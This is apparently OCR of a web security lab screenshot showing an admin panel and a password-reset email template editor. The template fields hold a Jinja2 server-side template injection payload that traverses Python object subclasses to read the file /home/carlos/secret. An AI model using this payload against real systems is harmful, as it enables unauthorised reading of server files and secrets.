 Home | Admin panel | My account | Advanced search
Users
50580656 - Delete
carlos - Delete
Configure the password reset email.
You can include the username with {{username}} and the link to reset your password with
{{link}}
Dear {{ ''.__class__.__mro__[2].__subclasses__()[40]('/home/carlos/secret').read() }}!
Please follow the link below to reset your password.
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/home/carlos/secret').read() }}
Thanks,